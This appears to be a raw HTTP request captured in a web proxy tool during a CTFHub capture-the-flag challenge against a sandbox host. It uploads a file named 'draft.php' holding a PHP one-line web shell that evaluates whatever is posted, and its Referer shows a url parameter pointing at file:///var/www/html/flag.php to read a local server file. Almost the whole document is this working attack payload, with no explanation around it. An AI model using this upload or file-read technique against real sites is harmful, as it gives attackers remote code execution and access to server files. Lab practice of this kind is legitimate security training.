 Request Response
Raw Params Headers Hex
POST /flag.php HTTP/1.1
Host: challenge-0787aada7abf3fe4.sandbox.ctfhub.com:10080
Content-Length: 222
Cache-Control: max-age=0
Origin: http://challenge-0787aada7abf3fe4.sandbox.ctfhub.com:10080
Upgrade-Insecure-Requests: 1
DNT: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryFq9cC6PrPMDmf6JG
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://challenge-0787aada7abf3fe4.sandbox.ctfhub.com:10080/?url=file:///var/www/html/flag.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close

------WebKitFormBoundaryFq9cC6PrPMDmf6JG
Content-Disposition: form-data; name="file"; filename="draft.php"
Content-Type: application/octet-stream

<?php eval($_POST[x]); ?>
------WebKitFormBoundaryFq9cC6PrPMDmf6JG--